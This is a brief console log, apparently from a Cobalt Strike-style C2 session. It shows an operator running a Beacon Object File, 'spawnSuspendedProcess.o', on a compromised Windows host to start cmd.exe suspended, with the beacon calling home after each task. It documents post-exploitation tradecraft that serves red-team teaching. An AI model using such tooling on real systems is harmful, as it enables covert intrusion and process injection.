 beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o cmd.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 660 bytes
[+] received output:
Success! – Your new process cmd.exe has been spawned in a suspended state!
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o doesNotExist.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 669 bytes
[+] received output:
Failure – Uh oh, your process failed to spawn. Typically this is because the EXE does not exist.
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o cmd.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 660 bytes
[+] received output:
Success! – Your new process cmd.exe has been spawned in a suspended state!
[DESKTOP-KOSR2NO] boku/2520 (x64) (last:667ms)
beacon>